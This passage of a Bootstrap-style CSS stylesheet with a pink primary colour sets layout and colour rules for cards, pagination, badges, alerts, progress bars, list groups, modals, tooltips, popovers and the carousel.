}

@media (min-width: 576px) {
  .card-group {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
  }

  .card-group > .card {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
    margin-bottom: 0;
  }

  .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }

  .card-group > .card:first-child {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }

  .card-group > .card:first-child .card-img-top,
  .card-group > .card:first-child .card-header {
    border-top-right-radius: 0;
  }

  .card-group > .card:first-child .card-img-bottom,
  .card-group > .card:first-child .card-footer {
    border-bottom-right-radius: 0;
  }

  .card-group > .card:last-child {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }

  .card-group > .card:last-child .card-img-top,
  .card-group > .card:last-child .card-header {
    border-top-left-radius: 0;
  }

  .card-group > .card:last-child .card-img-bottom,
  .card-group > .card:last-child .card-footer {
    border-bottom-left-radius: 0;
  }

  .card-group > .card:only-child {
    border-radius: 0.25rem;
  }

  .card-group > .card:only-child .card-img-top,
  .card-group > .card:only-child .card-header {
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem;
  }

  .card-group > .card:only-child .card-img-bottom,
  .card-group > .card:only-child .card-footer {
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
  }

  .card-group > .card:not(:first-child):not(:last-child):not(:only-child) {
    border-radius: 0;
  }

  .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-img-top,
  .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,
  .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-header,
  .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-footer {
    border-radius: 0;
  }
}

.card-columns .card {
  margin-bottom: 0.75rem;
}

@media (min-width: 576px) {
  .card-columns {
    -webkit-column-count: 3;
            column-count: 3;
    -webkit-column-gap: 1.25rem;
            column-gap: 1.25rem;
    orphans: 1;
    widows: 1;
  }

  .card-columns .card {
    display: inline-block;
    width: 100%;
  }
}

.accordion .card:not(:first-of-type):not(:last-of-type) {
  border-bottom: 0;
  border-radius: 0;
}

.accordion .card:not(:first-of-type) .card-header:first-child {
  border-radius: 0;
}

.accordion .card:first-of-type {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.accordion .card:last-of-type {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.breadcrumb {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}

.breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem;
}

.breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  padding-right: 0.5rem;
  color: #6c757d;
  content: "/";
}

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline;
}

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none;
}

.breadcrumb-item.active {
  color: #6c757d;
}

.pagination {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0.25rem;
}

.page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: #fe5c9d;
  background-color: #fff;
  border: 1px solid #dee2e6;
}

.page-link:hover {
  z-index: 2;
  color: #fe106f;
  text-decoration: none;
  background-color: #e9ecef;
  border-color: #dee2e6;
}

.page-link:focus {
  z-index: 2;
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
          box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
}

.page-link:not(:disabled):not(.disabled) {
  cursor: pointer;
}

.page-item:first-child .page-link {
  margin-left: 0;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.page-item:last-child .page-link {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem;
}

.page-item.active .page-link {
  z-index: 1;
  color: #fff;
  background-color: #fe5c9d;
  border-color: #fe5c9d;
}

.page-item.disabled .page-link {
  color: #6c757d;
  pointer-events: none;
  cursor: auto;
  background-color: #fff;
  border-color: #dee2e6;
}

.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  line-height: 1.5;
}

.pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}

.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem;
}

.pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
}

.pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem;
}

.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 0.2rem;
  border-bottom-right-radius: 0.2rem;
}

.badge {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem;
}

.badge:empty {
  display: none;
}

.btn .badge {
  position: relative;
  top: -1px;
}

.badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem;
}

.badge-primary {
  color: #fff;
  background-color: #fe5c9d;
}

.badge-primary[href]:hover,
.badge-primary[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #fe297f;
}

.badge-secondary {
  color: #fff;
  background-color: #6c757d;
}

.badge-secondary[href]:hover,
.badge-secondary[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #545b62;
}

.badge-success {
  color: #fff;
  background-color: #4c9600;
}

.badge-success[href]:hover,
.badge-success[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #326300;
}

.badge-info {
  color: #fff;
  background-color: #17a2b8;
}

.badge-info[href]:hover,
.badge-info[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #117a8b;
}

.badge-warning {
  color: #212529;
  background-color: #ffd800;
}

.badge-warning[href]:hover,
.badge-warning[href]:focus {
  color: #212529;
  text-decoration: none;
  background-color: #ccad00;
}

.badge-danger {
  color: #fff;
  background-color: #dc3545;
}

.badge-danger[href]:hover,
.badge-danger[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #bd2130;
}

.badge-light {
  color: #212529;
  background-color: #f8f9fa;
}

.badge-light[href]:hover,
.badge-light[href]:focus {
  color: #212529;
  text-decoration: none;
  background-color: #dae0e5;
}

.badge-dark {
  color: #fff;
  background-color: #1d1d1d;
}

.badge-dark[href]:hover,
.badge-dark[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #040404;
}

.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #e9ecef;
  border-radius: 0.3rem;
}

@media (min-width: 576px) {
  .jumbotron {
    padding: 4rem 2rem;
  }
}

.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0;
}

.alert {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}

.alert-heading {
  color: inherit;
}

.alert-link {
  font-weight: 700;
}

.alert-dismissible {
  padding-right: 4rem;
}

.alert-dismissible .close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0.75rem 1.25rem;
  color: inherit;
}

.alert-primary {
  color: #843052;
  background-color: #ffdeeb;
  border-color: #ffd1e4;
}

.alert-primary hr {
  border-top-color: #ffb8d5;
}

.alert-primary .alert-link {
  color: #5f223b;
}

.alert-secondary {
  color: #383d41;
  background-color: #e2e3e5;
  border-color: #d6d8db;
}

.alert-secondary hr {
  border-top-color: #c8cbcf;
}

.alert-secondary .alert-link {
  color: #202326;
}

.alert-success {
  color: #284e00;
  background-color: #dbeacc;
  border-color: #cde2b8;
}

.alert-success hr {
  border-top-color: #c0dba6;
}

.alert-success .alert-link {
  color: #0e1b00;
}

.alert-info {
  color: #0c5460;
  background-color: #d1ecf1;
  border-color: #bee5eb;
}

.alert-info hr {
  border-top-color: #abdde5;
}

.alert-info .alert-link {
  color: #062c33;
}

.alert-warning {
  color: #857000;
  background-color: #fff7cc;
  border-color: #fff4b8;
}

.alert-warning hr {
  border-top-color: #fff09f;
}

.alert-warning .alert-link {
  color: #524500;
}

.alert-danger {
  color: #721c24;
  background-color: #f8d7da;
  border-color: #f5c6cb;
}

.alert-danger hr {
  border-top-color: #f1b0b7;
}

.alert-danger .alert-link {
  color: #491217;
}

.alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe;
}

.alert-light hr {
  border-top-color: #ececf6;
}

.alert-light .alert-link {
  color: #686868;
}

.alert-dark {
  color: #0f0f0f;
  background-color: #d2d2d2;
  border-color: silver;
}

.alert-dark hr {
  border-top-color: #b3b3b3;
}

.alert-dark .alert-link {
  color: black;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }

  to {
    background-position: 0 0;
  }
}

@-o-keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }

  to {
    background-position: 0 0;
  }
}

@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }

  to {
    background-position: 0 0;
  }
}

.progress {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 1rem;
  overflow: hidden;
  font-size: 0.75rem;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}

.progress-bar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #fe5c9d;
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

@media screen and (prefers-reduced-motion: reduce) {
  .progress-bar {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem;
}

.progress-bar-animated {
  -webkit-animation: progress-bar-stripes 1s linear infinite;
       -o-animation: progress-bar-stripes 1s linear infinite;
          animation: progress-bar-stripes 1s linear infinite;
}

.media {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.media-body {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.list-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
}

.list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit;
}

.list-group-item-action:hover,
.list-group-item-action:focus {
  color: #495057;
  text-decoration: none;
  background-color: #f8f9fa;
}

.list-group-item-action:active {
  color: #212529;
  background-color: #e9ecef;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125);
}

.list-group-item:first-child {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.list-group-item:hover,
.list-group-item:focus {
  z-index: 1;
  text-decoration: none;
}

.list-group-item.disabled,
.list-group-item:disabled {
  color: #6c757d;
  background-color: #fff;
}

.list-group-item.active {
  z-index: 2;
  color: #fff;
  background-color: #fe5c9d;
  border-color: #fe5c9d;
}

.list-group-flush .list-group-item {
  border-right: 0;
  border-left: 0;
  border-radius: 0;
}

.list-group-flush:first-child .list-group-item:first-child {
  border-top: 0;
}

.list-group-flush:last-child .list-group-item:last-child {
  border-bottom: 0;
}

.list-group-item-primary {
  color: #843052;
  background-color: #ffd1e4;
}

.list-group-item-primary.list-group-item-action:hover,
.list-group-item-primary.list-group-item-action:focus {
  color: #843052;
  background-color: #ffb8d5;
}

.list-group-item-primary.list-group-item-action.active {
  color: #fff;
  background-color: #843052;
  border-color: #843052;
}

.list-group-item-secondary {
  color: #383d41;
  background-color: #d6d8db;
}

.list-group-item-secondary.list-group-item-action:hover,
.list-group-item-secondary.list-group-item-action:focus {
  color: #383d41;
  background-color: #c8cbcf;
}

.list-group-item-secondary.list-group-item-action.active {
  color: #fff;
  background-color: #383d41;
  border-color: #383d41;
}

.list-group-item-success {
  color: #284e00;
  background-color: #cde2b8;
}

.list-group-item-success.list-group-item-action:hover,
.list-group-item-success.list-group-item-action:focus {
  color: #284e00;
  background-color: #c0dba6;
}

.list-group-item-success.list-group-item-action.active {
  color: #fff;
  background-color: #284e00;
  border-color: #284e00;
}

.list-group-item-info {
  color: #0c5460;
  background-color: #bee5eb;
}

.list-group-item-info.list-group-item-action:hover,
.list-group-item-info.list-group-item-action:focus {
  color: #0c5460;
  background-color: #abdde5;
}

.list-group-item-info.list-group-item-action.active {
  color: #fff;
  background-color: #0c5460;
  border-color: #0c5460;
}

.list-group-item-warning {
  color: #857000;
  background-color: #fff4b8;
}

.list-group-item-warning.list-group-item-action:hover,
.list-group-item-warning.list-group-item-action:focus {
  color: #857000;
  background-color: #fff09f;
}

.list-group-item-warning.list-group-item-action.active {
  color: #fff;
  background-color: #857000;
  border-color: #857000;
}

.list-group-item-danger {
  color: #721c24;
  background-color: #f5c6cb;
}

.list-group-item-danger.list-group-item-action:hover,
.list-group-item-danger.list-group-item-action:focus {
  color: #721c24;
  background-color: #f1b0b7;
}

.list-group-item-danger.list-group-item-action.active {
  color: #fff;
  background-color: #721c24;
  border-color: #721c24;
}

.list-group-item-light {
  color: #818182;
  background-color: #fdfdfe;
}

.list-group-item-light.list-group-item-action:hover,
.list-group-item-light.list-group-item-action:focus {
  color: #818182;
  background-color: #ececf6;
}

.list-group-item-light.list-group-item-action.active {
  color: #fff;
  background-color: #818182;
  border-color: #818182;
}

.list-group-item-dark {
  color: #0f0f0f;
  background-color: silver;
}

.list-group-item-dark.list-group-item-action:hover,
.list-group-item-dark.list-group-item-action:focus {
  color: #0f0f0f;
  background-color: #b3b3b3;
}

.list-group-item-dark.list-group-item-action.active {
  color: #fff;
  background-color: #0f0f0f;
  border-color: #0f0f0f;
}

.close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: .5;
}

.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  opacity: .75;
}

.close:not(:disabled):not(.disabled) {
  cursor: pointer;
}

button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
  -webkit-appearance: none;
}

.modal-open {
  overflow: hidden;
}

.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  overflow: hidden;
  outline: 0;
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none;
}

.modal.fade .modal-dialog {
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out, -o-transform 0.3s ease-out;
  -webkit-transform: translate(0, -25%);
       -o-transform: translate(0, -25%);
          transform: translate(0, -25%);
}

@media screen and (prefers-reduced-motion: reduce) {
  .modal.fade .modal-dialog {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.modal.show .modal-dialog {
  -webkit-transform: translate(0, 0);
       -o-transform: translate(0, 0);
          transform: translate(0, 0);
}

.modal-dialog-centered {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-height: calc(100% - (0.5rem * 2));
}

.modal-content {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}

.modal-backdrop.fade {
  opacity: 0;
}

.modal-backdrop.show {
  opacity: 0.5;
}

.modal-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 1rem;
  border-bottom: 1px solid #e9ecef;
  border-top-left-radius: 0.3rem;
  border-top-right-radius: 0.3rem;
}

.modal-header .close {
  padding: 1rem;
  margin: -1rem -1rem -1rem auto;
}

.modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}

.modal-body {
  position: relative;
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  padding: 1rem;
}

.modal-footer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  padding: 1rem;
  border-top: 1px solid #e9ecef;
}

.modal-footer > :not(:first-child) {
  margin-left: .25rem;
}

.modal-footer > :not(:last-child) {
  margin-right: .25rem;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto;
  }

  .modal-dialog-centered {
    min-height: calc(100% - (1.75rem * 2));
  }

  .modal-sm {
    max-width: 300px;
  }
}

@media (min-width: 992px) {
  .modal-lg {
    max-width: 800px;
  }
}

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0;
}

.tooltip.show {
  opacity: 0.9;
}

.tooltip .arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}

.tooltip .arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-tooltip-top,
.bs-tooltip-auto[x-placement^="top"] {
  padding: 0.4rem 0;
}

.bs-tooltip-top .arrow,
.bs-tooltip-auto[x-placement^="top"] .arrow {
  bottom: 0;
}

.bs-tooltip-top .arrow::before,
.bs-tooltip-auto[x-placement^="top"] .arrow::before {
  top: 0;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #000;
}

.bs-tooltip-right,
.bs-tooltip-auto[x-placement^="right"] {
  padding: 0 0.4rem;
}

.bs-tooltip-right .arrow,
.bs-tooltip-auto[x-placement^="right"] .arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-right .arrow::before,
.bs-tooltip-auto[x-placement^="right"] .arrow::before {
  right: 0;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #000;
}

.bs-tooltip-bottom,
.bs-tooltip-auto[x-placement^="bottom"] {
  padding: 0.4rem 0;
}

.bs-tooltip-bottom .arrow,
.bs-tooltip-auto[x-placement^="bottom"] .arrow {
  top: 0;
}

.bs-tooltip-bottom .arrow::before,
.bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
  bottom: 0;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #000;
}

.bs-tooltip-left,
.bs-tooltip-auto[x-placement^="left"] {
  padding: 0 0.4rem;
}

.bs-tooltip-left .arrow,
.bs-tooltip-auto[x-placement^="left"] .arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-left .arrow::before,
.bs-tooltip-auto[x-placement^="left"] .arrow::before {
  left: 0;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #000;
}

.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 0.25rem;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
}

.popover .arrow {
  position: absolute;
  display: block;
  width: 1rem;
  height: 0.5rem;
  margin: 0 0.3rem;
}

.popover .arrow::before,
.popover .arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-popover-top,
.bs-popover-auto[x-placement^="top"] {
  margin-bottom: 0.5rem;
}

.bs-popover-top .arrow,
.bs-popover-auto[x-placement^="top"] .arrow {
  bottom: calc((0.5rem + 1px) * -1);
}

.bs-popover-top .arrow::before,
.bs-popover-auto[x-placement^="top"] .arrow::before,
.bs-popover-top .arrow::after,
.bs-popover-auto[x-placement^="top"] .arrow::after {
  border-width: 0.5rem 0.5rem 0;
}

.bs-popover-top .arrow::before,
.bs-popover-auto[x-placement^="top"] .arrow::before {
  bottom: 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-top .arrow::after,
.bs-popover-auto[x-placement^="top"] .arrow::after {
  bottom: 1px;
  border-top-color: #fff;
}

.bs-popover-right,
.bs-popover-auto[x-placement^="right"] {
  margin-left: 0.5rem;
}

.bs-popover-right .arrow,
.bs-popover-auto[x-placement^="right"] .arrow {
  left: calc((0.5rem + 1px) * -1);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}

.bs-popover-right .arrow::before,
.bs-popover-auto[x-placement^="right"] .arrow::before,
.bs-popover-right .arrow::after,
.bs-popover-auto[x-placement^="right"] .arrow::after {
  border-width: 0.5rem 0.5rem 0.5rem 0;
}

.bs-popover-right .arrow::before,
.bs-popover-auto[x-placement^="right"] .arrow::before {
  left: 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-right .arrow::after,
.bs-popover-auto[x-placement^="right"] .arrow::after {
  left: 1px;
  border-right-color: #fff;
}

.bs-popover-bottom,
.bs-popover-auto[x-placement^="bottom"] {
  margin-top: 0.5rem;
}

.bs-popover-bottom .arrow,
.bs-popover-auto[x-placement^="bottom"] .arrow {
  top: calc((0.5rem + 1px) * -1);
}

.bs-popover-bottom .arrow::before,
.bs-popover-auto[x-placement^="bottom"] .arrow::before,
.bs-popover-bottom .arrow::after,
.bs-popover-auto[x-placement^="bottom"] .arrow::after {
  border-width: 0 0.5rem 0.5rem 0.5rem;
}

.bs-popover-bottom .arrow::before,
.bs-popover-auto[x-placement^="bottom"] .arrow::before {
  top: 0;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-bottom .arrow::after,
.bs-popover-auto[x-placement^="bottom"] .arrow::after {
  top: 1px;
  border-bottom-color: #fff;
}

.bs-popover-bottom .popover-header::before,
.bs-popover-auto[x-placement^="bottom"] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -0.5rem;
  content: "";
  border-bottom: 1px solid #f7f7f7;
}

.bs-popover-left,
.bs-popover-auto[x-placement^="left"] {
  margin-right: 0.5rem;
}

.bs-popover-left .arrow,
.bs-popover-auto[x-placement^="left"] .arrow {
  right: calc((0.5rem + 1px) * -1);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}

.bs-popover-left .arrow::before,
.bs-popover-auto[x-placement^="left"] .arrow::before,
.bs-popover-left .arrow::after,
.bs-popover-auto[x-placement^="left"] .arrow::after {
  border-width: 0.5rem 0 0.5rem 0.5rem;
}

.bs-popover-left .arrow::before,
.bs-popover-auto[x-placement^="left"] .arrow::before {
  right: 0;
  border-left-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-left .arrow::after,
.bs-popover-auto[x-placement^="left"] .arrow::after {
  right: 1px;
  border-left-color: #fff;
}

.popover-header {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  color: inherit;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}

.popover-header:empty {
  display: none;
}

.popover-body {
  padding: 0.5rem 0.75rem;
  color: #212529;
}

.carousel {
  position: relative;
}

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.carousel-item {
  position: relative;
  display: none;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
  -webkit-transition: -webkit-transform 0.6s ease;
  transition: -webkit-transform 0.6s ease;
  -o-transition: -o-transform 0.6s ease;
  transition: transform 0.6s ease;
  transition: transform 0.6s ease, -webkit-transform 0.6s ease, -o-transform 0.6s ease;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-perspective: 1000px;
          perspective: 1000px;
}

@media screen and (prefers-reduced-motion: reduce) {
  .carousel-item {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block;
}

.carousel-item-next,
.carousel-item-prev {
  position: absolute;
  top: 0;
}

.carousel-item-next.carousel-item-left,
.carousel-item-prev.carousel-item-right {
  -webkit-transform: translateX(0);
       -o-transform: translateX(0);
          transform: translateX(0);
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
  .carousel-item-next.carousel-item-left,
  .carousel-item-prev.carousel-item-right {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
}

.carousel-item-next,
.active.carousel-item-right {
  -webkit-transform: translateX(100%);
       -o-transform: translateX(100%);
          transform: translateX(100%);
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
  .carousel-item-next,
  .active.carousel-item-right {
    -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0);
  }
}

.carousel-item-prev,
.active.carousel-item-left {
  -webkit-transform: translateX(-100%);
       -o-transform: translateX(-100%);
          transform: translateX(-100%);
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
  .carousel-item-prev,
  .active.carousel-item-left {
    -webkit-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0);
  }
}

.carousel-fade .carousel-item {
  opacity: 0;
  -webkit-transition-duration: .6s;
       -o-transition-duration: .6s;
          transition-duration: .6s;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
}

.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right {
  opacity: 1;
}

.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
  opacity: 0;
}

.carousel-fade .carousel-item-next,
.carousel-fade .carousel-item-prev,
.carousel-fade .carousel-item.active,
.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-prev {
  -webkit-transform: translateX(0);
       -o-transform: translateX(0);
          transform: translateX(0);
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
  .carousel-fade .carousel-item-next,
  .carousel-fade .carousel-item-prev,
  .carousel-fade .carousel-item.active,
  .carousel-fade .active.carousel-item-left,
  .carousel-fade .active.carousel-item-prev {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
}

.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 15%;
  color: #fff;
  text-align: center;
  opacity: 0.5;
}

